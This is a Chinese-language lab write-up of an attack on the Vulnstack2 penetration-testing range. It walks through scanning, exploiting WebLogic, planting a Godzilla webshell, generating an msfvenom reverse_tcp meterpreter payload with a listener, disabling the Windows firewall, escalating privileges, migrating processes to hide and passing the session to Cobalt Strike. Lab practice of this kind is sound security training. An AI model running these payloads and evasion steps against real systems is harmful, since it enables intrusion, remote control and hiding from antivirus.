vulnstack2靶场记录

内网渗透:Vulnstack2靶场记录

环境配置

-

web机恢复快照至

v1.3 -

在VMWare上开一张新的虚拟网卡,网段为

10.10.10.0/24 -

检测连通性:在

192.168.208.0/24网段下,Kali一开始死活ping不通web和PC,解决方案:- 允许防火墙进行ICMP回显

netsh firewall set icmpsetting 8:允许被ping

- 关闭手动配置IP,让DHCP自动分配

- 允许防火墙进行ICMP回显

-

在检测完连通性后,再一次开启防火墙禁ping策略

netsh firewall set icmpsetting 8 disable

-

IP配置:

| 主机 | IP地址 | 所在功能区 |

|---|---|---|

| web | 内网:10.10.10.80 外网:192.168.208.163 | DMZ |

| PC | 内网:10.10.10.201 外网:192.168.208.162 | |

| DC 域控、DNS服务器 | 10.10.10.10 | 核心区 |

| Kali 攻击机 | 192.168.208.161 | 外网 |

-



网络拓扑:

图片来自红日靶场官网

外网信息收集



nmap 192.168.208.0/24

162、163这两台机器上都有不少开放端口

在163机器上开放了:

445:Microsoft-DS是微软的补丁,是445端口的,可以拒绝服务攻击漏洞。

3389:3389端口是Windows 2000(2003) Server远程桌面的服务端口

7001:Oracle Weblogic Server的默认端口





- 这很明显就是要打weblogic,拿weblogicscanner进行一波漏洞扫描

- 拿CVE打,工具直接一梭哈

-

紧接着传马,关于weblogic的上传木马问题是有讲究的,具体查看如下:https://www.adminxe.com/2604.html

tree /f .查看当前目录及其子目录的所有文件,找到一个合适的文件上传点jsp木马的生成可以利用哥斯拉的生成模块

-





哥斯拉连接webshell,直接

de1ay\administrator,这预示着web机拿下了

- 想用msf做个反弹shell,没成功?估计有杀软



查看主机当前运行的进程:

wmic process list brief

将结果扔入Chatgpt分析,确实有杀软ZhuDongFangYu.exe,为360的主动防御杀软

(也可以使用https://saucer-man.com/avlist/index.html查找杀软进程,如下图)

关闭防火墙

Windows server 2003及之前版本:

netsh firewall set opmode disable #关闭

netsh firewall set opmode enable #开启

Windows server 2003之后版本:

netsh advfirewall set allprofiles state off #关闭

netsh advfirewall set allprofiles state on #开启





哥斯拉协助MSF上线 & 哥斯拉一键式提权

- 使用

msfveom生成可执行程序

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.208.161 lport=6677 -f exe -o msfshell.exe

使用哥斯拉上传文件该msfshell.exe

- 部署

msf监听

use exploit/multi/handler

# 使用payload类型 windows的反弹shell

set payload windows/meterpreter/reverse_tcp

# 选择接收地址

set lhost 192.168.208.161

# 选择监听端口

set lport 6677

# 运行

run

- 使用哥斯拉上线MSF

getsystem但是还是没办法提权。。。麻了啊



- 后来发现哥斯拉能够一键式帮忙提权:

至此外网机拿下



MSF进程迁移提权

正常使用exe上线msf时,会在任务管理器或者tasklist命令中看到我们的木马进程。

而进程迁移大致原理是通过将木马进程绑定到系统已有进程上(且最好是高权限进程),达到寄生的目的。

手动迁移



msf中查看当前所有进程:ps

查看当前进程:getpid

然后进程迁移:

# 指定进程名进行迁移

migrate -N ProcessName

# 指定进程号进行迁移

migrate PID

可以发现进程迁移后为:

自动迁移

# 迁移到指定进程

set autorunscript migrate -n ProcessName

# 自动迁移到进程

set AytoRunScript migrate -f

# 上线msf, 并且运行后台

exploit -j -z







MSF派生CS上线

这里的情景是我已经通过msf进行提权,但是想cs上线,用cs上线那一套都不好使。

解决方案:使用msf提权获取的session,派生到cs上。

这里的坑点是msf中的payload类型应该和cs中监听器的类型匹配。

具体可以参考:https://maidang.cool/2021/9930.html

- 保存session:

- 设置监听器

- msf的session派生到cs上

use exploit/windows/local/payload_inject

# 注意和监听器要匹配

set payload windows/meterpreter/reverse_http

# 设置CS listenner的ip和port

set lhost 192.168.208.161

set lport 8011

# 设置msf不接收session

set disablepayloadhandler true

set session

run

